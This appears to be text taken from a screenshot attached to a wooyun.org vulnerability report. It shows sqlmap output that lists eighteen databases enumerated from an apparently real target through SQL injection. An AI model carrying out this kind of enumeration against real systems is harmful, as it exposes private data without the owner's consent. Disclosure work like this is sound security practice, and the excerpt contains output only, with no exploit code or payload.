 管理员: C:\Windows\system32\cmd.exe
[19:14:55] [INFO] retrieved: "test"
[19:14:55] [INFO] retrieved: "yilong"
[19:14:56] [INFO] retrieved: "yilong_old"
available databases [18]:
[*] 36pj
[*] citylink
[*] citylinktest
[*] citylinktest1
[*] ct
[*] ct2
[*] dpe
[*] dpe_old
[*] epaper
[*] es
[*] etest
[*] information_schema
[*] jn
[*] mysql
[*] performance_schema
[*] test
[*] yilong
[*] yilong_old
[19:14:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\yse
www.wooyun.org
半: